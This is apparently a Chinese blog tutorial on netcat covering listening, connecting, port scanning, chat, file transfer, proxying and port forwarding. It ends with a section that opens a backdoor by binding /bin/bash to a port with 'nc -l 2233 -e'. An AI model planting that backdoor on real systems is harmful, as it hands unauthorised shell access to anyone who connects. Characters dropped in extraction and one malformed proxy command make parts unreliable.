

链滴

# 一款实用的[网络](https://ld246.com)工具 Netcat

作者:leekeggs

- 原文链接:https://ld246.com/article/1544267700903
- 来源网站: [链滴](https://ld246.com/member/leekeggs)
- 许可协议:[署名-相同方式共享 4.0 国际 \(CC BY-SA 4.0\)](https://ld246.com/article/1544267700903)

Netcat是一个实用的网络工具,使用TCP / IP协议跨网络连接读取和写入数据。它被设计成一个可靠 "后端"工具,可以直接使用或由其他程序和脚本轻松驱动。

#### 使用yum安装netcat

yum install nmap-ncat -y

#### 使用nc -h查看该命令的用法

[wxyuan@node1 ~]\$ nc -h Ncat 7.50 ( https://nmap.org/ncat ) Usage: ncat [options] [hostname] [port] Options taking a time assume seconds. Append 'ms' for milliseconds,

's' for seconds, 'm' for minutes, or 'h' for hours (e.g. 500ms). -4 Use IPv4 only -6 Use IPv6 only -U, --unixsock Use Unix domain sockets only -C, --crlf Use CRLF for EOL sequence -c, --sh-exec <command> Executes the given command via /bin/sh -e, --exec <command> Executes the given command --lua-exec <filename> Executes the given Lua script -g hop1[,hop2,...] Loose source routing hop points (8 max) -G <n> Loose source routing hop pointer (4, 8, 12, ...) -m, --max-conns <n> Maximum <n> simultaneous connections -h, --help **Display this help screen**  -d, --delay <time> Wait between read/writes -o, --output <filename> Dump session data to a file -x, --hex-dump <filename> Dump session data as hex to a file -i, --idle-timeout <time> Idle read/write timeout -p, --source-port port Specify source port to use -s, --source addr Specify source address to use (doesn't affect -l) -l, --listen Bind and listen for incoming connections -k, --keep-open Accept multiple connections in listen mode -n, --nodns Do not resolve hostnames via DNS -t, --telnet Answer Telnet negotiations -u, --udp Use UDP instead of default TCP --sctp Use SCTP instead of default TCP -v, --verbose Set verbosity level (can be used several times) -w, --wait <time> Connect timeout -z Zero-I/O mode, report connection status only --append-output Append rather than clobber specified output files --send-only Only send data, ignoring received; quit on EOF --recv-only Only receive data, never send anything --allow Allow only given hosts to connect to Ncat --allowfile A file of hosts allowed to connect to Ncat --deny Deny given hosts from connecting to Ncat --denyfile A file of hosts denied from connecting to Ncat --broker Enable Ncat's connection brokering mode --chat Start a simple Ncat chat server --proxy <addr[:port]> Specify address of host to proxy through --proxy-type <type> Specify proxy type ("http" or "socks4" or "socks5") --proxy-auth <auth> Authenticate with HTTP or SOCKS proxy server --ssl Connect or listen with SSL

 --ssl-cert Specify SSL certificate file (PEM) for listening --ssl-key Specify SSL private key (PEM) for listening --ssl-verify Verify trust and domain name of certificates --ssl-trustfile PEM file containing trusted SSL certificates --ssl-ciphers Cipherlist containing SSL ciphers to use --version **Display Ncat's version information and exit** 

See the ncat(1) manpage for full options, descriptions and usage examples

分享几个nc的使用例子。

### **1. 监听入站连接**

使用-l选项监听指定端口,默认监听tcp端口

nc -l 2233

使用-u选项指定监听udp端口。

nc -lu 2345

使用-k选项可以同时接收多个连接

nc -lk 2233

### **2. 连接远程系统**

使用nc命令可以建立tcp连接,远程连接到对端主机。比如有A和B两台主机,首先A(假设主机IP为19 .168.1.101) 在主机上监听一个端口2233,

nc -l 2233

然后在主机B上使用nc连接到A上

nc 192.168.1.101 2233

注意使用nc连接端口时,默认连接tcp端口,如果要连接udp端口,请使用-u选项

### **3. 测试端口连通性和扫描端口**

使用-z选择可以测试端口联通性,带上-v选项显示详细信息

[wxyuan@node1  $\sim$ ]\$ nc -zv baidu.com 80 Ncat: Version 7.50 ( https://nmap.org/ncat ) Ncat: Connected to 123.125.115.110:80. Ncat: 0 bytes sent, 0 bytes received in 0.32 seconds.

#### 扫描端口

[wxyuan@node1 ~]\$ nc -zv localhost 1-100 localhost [127.0.0.1] 22 (ssh) open localhost [127.0.0.1] 25 (smtp) open localhost [127.0.0.1] 88 (kerberos) open

### **4. 模拟聊天工具**

nc 也可以作为聊天工具来用,我们可以配置服务器监听某个端口,然后从远程主机上连接到服务器 这个端口,就可以开始发送消息了。 假设有A(192.168.1.101)和B (192.168.1.102) 两台主机。

首先,在A监听一个端口6666

nc -l 6666

然后,在B机器上使用nc连接到该端口

nc 192.168.1.101 6666

接下来A和B就可以互相发送消息了,这些消息会在终端上显示出来。

### **5.传输文件**

nc也可以用来发送文件, 假设有A(192.168.1.101)和B(192.168.1.102)两台主机,A主机上有个文 readme.txt,现在我们想把这个文件传输到B机器上,那么我们可以这样做:

(1) 首先在B机器上启动 nc 并让它进入监听模式,这里我们监听6789端口

nc -l 6789 > readme.txt

(2) 然后在A机器上执行如下命令

nc 192.168.1.102 6789 < readme.txt

文件传输完成后,连接会自动关闭。

一般来说远程传输文件使用scp即可,简单方便,但假如scp不可用了,使用nc传输文件也是一个不错 选择。其实我就遇到这种情况,服务器禁止不受信任的IP远程ssh,我便采用了nc来远程传输文件。

### **6. 使用nc做代理**

nc也可以用来做代理,假设有A(192.168.1.101)、B(192.168.1.102)和C(192.168.1.103)三台主机, 首先在A主机上执行下面这条命令

nc -l 2233 > nc 192.168.1.102 6789

然后在B主机上监听6789端口

nc -l 6789

所有发往A主机2233端口的连接都会被自动转发到B主机的6789端口,我们在C主机上执行命令nc 192 168.1.101 2233建立一个tcp连接,然后在终端上输入任意消息,你会看到在B主机终端上打印同样的 息。

不过由于我们使用了管道,数据只能被单向传输,即消息只能从C发往B,而C不能接收B返回的消息( 发送的消息会在A终端上打印出来)。要想同时能够接受返回的数据,我们需要创建一个双向管道。 A主机上执行下述命令:

mkfifo 2pipes

nc -l 2233 0<2pipes | nc 192.168.1.102 6789 1>2pipes

同样地在B主机上监听6789端口

nc -l 6789

这次在C主机上执行命令nc 192.168.1.101 2233建立tcp连接后, B和C就可以相互发消息了, 类似上 的聊天例子,只是现在中间多了一个代理。

## **7. 使用nc做端口转发**

通过选项-c选项进行端口转发,实现端口转发的语法为:

nc -l 8001 -c 'nc -l 8002'

这样,所有连接到8001端口的连接都会被转发到8002端口。

### **8. 使用nc创建后门**

nc命令还可以用来在系统中创建后门,怎么做呢,看下面这条命令

nc -l 2233 -e /bin/bash

-e选项将一个bash与端口2233相连。现在客户端只要连接到服务器上的2233端口就能通过bash获取 们系统的完整访问权限:

nc 192.168.1.101 2233